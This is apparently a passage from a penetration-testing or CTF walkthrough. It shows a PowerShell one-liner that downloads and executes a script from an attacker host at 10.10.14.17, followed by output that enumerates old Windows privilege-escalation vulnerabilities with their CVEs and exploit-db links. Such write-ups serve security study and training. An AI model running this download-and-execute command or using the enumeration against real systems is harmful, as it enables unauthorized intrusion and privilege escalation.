 PS C:\users\public> iex(new-object system.net.webclient).downloadstring("http://10.10.14.17/Sher
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not supported on 64-bit systems
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Not supported on 64-bit systems
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Not Vulnerable